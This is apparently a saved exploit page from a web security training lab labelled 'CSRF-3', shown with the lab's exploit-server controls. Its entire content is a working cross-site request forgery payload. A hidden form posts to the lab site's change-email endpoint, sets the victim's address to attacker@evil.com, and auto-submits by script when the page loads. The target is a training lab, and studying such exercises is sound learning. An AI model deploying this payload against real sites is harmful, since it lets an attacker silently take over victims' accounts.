 Body:
<html>
<head>
<title>CSRF-3</title>
</head>
<body>
<form action="https://0a7b000103e23b4fc097dbfe00370008.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log